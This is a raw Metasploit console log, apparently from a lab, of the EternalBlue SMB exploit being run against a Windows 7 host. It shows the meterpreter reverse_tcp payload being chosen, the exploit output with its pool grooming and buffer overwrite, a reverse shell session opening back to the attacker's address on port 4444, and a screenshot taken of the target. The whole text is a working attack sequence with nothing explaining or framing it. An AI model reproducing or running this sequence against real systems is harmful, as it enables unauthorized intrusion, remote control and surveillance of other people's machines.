 set PayLoAdProcessCommandLine  set PayLoAdUUIDRaw             set PayLoAdUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoA
set PayLoAD                    set PayLoAdUUIDName            set PayLoAdUUIDSeed
set PayLoAdProcessCommandLine  set PayLoAdUUIDRaw             set PayLoAdUUIDTracking
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoAD 172.20.10.6
[-] The value specified for PayLoAD is not valid.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoAD windows/x64/me
set PayLoAD windows/x64/messagebox                      set PayLoAD windows/x64/meterpreter/bind_tcp_uuid       set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_ipv6_tcp       set PayLoAD windows/x64/meterpreter/reverse_http        set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_ipv6_tcp_uuid  set PayLoAD windows/x64/meterpreter/reverse_https       set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_named_pipe     set PayLoAD windows/x64/meterpreter/reverse_named_pipe  set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_tcp            set PayLoAD windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoAD windows/x64/me
set PayLoAD windows/x64/messagebox                      set PayLoAD windows/x64/meterpreter/bind_tcp_uuid       set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_ipv6_tcp       set PayLoAD windows/x64/meterpreter/reverse_http        set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_ipv6_tcp_uuid  set PayLoAD windows/x64/meterpreter/reverse_https       set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_named_pipe     set PayLoAD windows/x64/meterpreter/reverse_named_pipe  set PayLoAD windows/x64/meterpreter/reverse
set PayLoAD windows/x64/meterpreter/bind_tcp            set PayLoAD windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PayLoAD windows/x64/meterpreter/reverse_tcp
PayLoAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.20.10.6:4444
[*] 172.20.10.5:445 - Connecting to target for exploitation.
[+] 172.20.10.5:445 - Connection established for exploitation.
[+] 172.20.10.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.20.10.5:445 - CORE raw buffer dump (27 bytes)
[*] 172.20.10.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.20.10.5:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 172.20.10.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.20.10.5:445 - Trying exploit with 12 Groom Allocations.
[*] 172.20.10.5:445 - Sending all but last fragment of exploit packet
[*] 172.20.10.5:445 - Starting non-paged pool grooming
[+] 172.20.10.5:445 - Sending SMBv2 buffers
[+] 172.20.10.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.20.10.5:445 - Sending final SMBv2 buffers.
[*] 172.20.10.5:445 - Sending last fragment of exploit packet!
[*] 172.20.10.5:445 - Receiving response from exploit packet
[+] 172.20.10.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.10.5:445 - Sending egg to corrupted connection.
[*] 172.20.10.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 172.20.10.5
[*] Meterpreter session 1 opened (172.20.10.6:4444 -> 172.20.10.5:49301) at 2019-05-22 12:12:45 +0800
[+] 172.20.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.20.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.20.10.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /root/YhBWZzQS.jpeg
meterpreter >